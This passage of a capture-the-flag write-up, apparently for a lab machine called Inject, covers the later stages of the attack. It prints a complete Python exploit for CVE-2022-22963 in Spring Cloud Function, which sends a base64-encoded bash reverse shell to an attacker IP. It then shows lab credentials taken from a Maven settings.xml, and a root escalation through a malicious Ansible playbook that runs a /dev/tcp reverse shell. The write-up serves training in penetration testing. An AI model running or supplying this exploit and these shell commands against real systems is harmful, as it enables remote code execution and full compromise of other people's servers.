

Weaponization
I searched for “spring 3.2.2 cve” and found CVE-2022-22963 → PoC
Exploitation x2
#!/usr/bin/python3
import requests
import argparse
import socket, sys, time
from threading import Thread
import os
import base64
def nc_listener():
os.system("nc -lnvp 4444")
def exploit(url,cmd):
vulnURL = f'{url}/functionRouter'
payload = f'T(java.lang.Runtime).getRuntime().exec("{cmd}")'
body = '.'
headers = {
'spring.cloud.function.routing-expression':payload,
'Accept-Encoding': 'gzip, deflate',
'Accept': '*/*',
'Accept-Language': 'en',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36',
'Content-Type': 'application/x-www-form-urlencoded'
}
response = requests.post(url = vulnURL, data = body, headers = headers, verify=Fal
se, timeout=5)
return response
def vuln(code,text):
resp = '"error":"Internal Server Error"'
if code == 500 and resp in text:
print(f'[+] {args.url} is vulnerable\n')
return True
else:
print(f'[-] {args.url} is not vulnerable\n')
return False
if __name__ == "__main__":
parser = argparse.ArgumentParser()
parser.add_argument("-u", "--url", dest="url", help="URL of the site with spring F
ramework, example: http://vulnerablesite.com:8080")
args = parser.parse_args()
if args.url is None:
parser.print_help()
sys.exit(1)
print(f"[+] Target {args.url}\n")
print(f"[+] Checking if {args.url} is vulnerable to CVE-2022-22963...\n")
response = exploit(args.url,"touch /tmp/pwned")
v = vuln(response.status_code,response.text)
if v == True:
chk = input("[/] Attempt to take a reverse shell? [y/n]")
if chk == 'y' or chk == 'Y':
listener_thread = Thread(target=nc_listener)
listener_thread.start()
time.sleep(2)
attacker_ip=input("[$$] Attacker IP: ")
command = f"bash -i >& /dev/tcp/{attacker_ip}/4444 0>&1"
final_command = 'bash -c {echo,' + ((str(base64.b64encode(command.encode('
utf-8')))).strip('b')).strip("'") + '}|{base64,-d}|{bash,-i}'
exploit(args.url,final_command)
else:
exit(0)
Pivoting
I discovered a hidden directory called .m2 inside frank’s home directory, which contains a file called settings.xml:
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<servers>
<server>
<id>Inject</id>
<username>phil</username>
<password>DocPhillovestoInject123</password>
<privateKey>${user.home}/.ssh/id_dsa</privateKey>
<filePermissions>660</filePermissions>
<directoryPermissions>660</directoryPermissions>
<configuration></configuration>
</server>
</servers>
</settings>Got creds:
phil:DocPhillovestoInject123
User flag
I can now become phil by doing:
su philand get user flag:

Privilege Escalation
I ran linpeas and find out things of Ansible running on the back:

Info
Ansible is a suite of software tools designed for infrastructure as code, enabling automation in software provisioning, configuration management, and application deployment.
I found a .yml called /opt/automation/tasks/playbook_1.yml:
- hosts: localhost
tasks:
- name: Checking webapp service
ansible.builtin.systemd:
name: webapp
enabled: yes
state: startedWeaponization x2
I searched for “ansible exploitation” and found ExploitNotes.
Exploitation x3
This playbook is designed to check if the webapp service is running on the local machine, and if not, to start and configure it to start automatically at boot time.
If we check the permissions on the /opt/automation/tasks/ directory, we find that only the user root and the user group staff have read and write access:

So as we are part of group staff, we can create a malicious Ansible playbook yml:
- hosts: localhost
tasks:
- name: RShell
command: sudo bash /tmp/root.shThen I create the root.sh:
echo '/bin/bash -i >& /dev/tcp/10.10.14.36/666 0>&1' > /tmp/root.shThen execute ansible:
ansible
Root flag

Machine pwned!
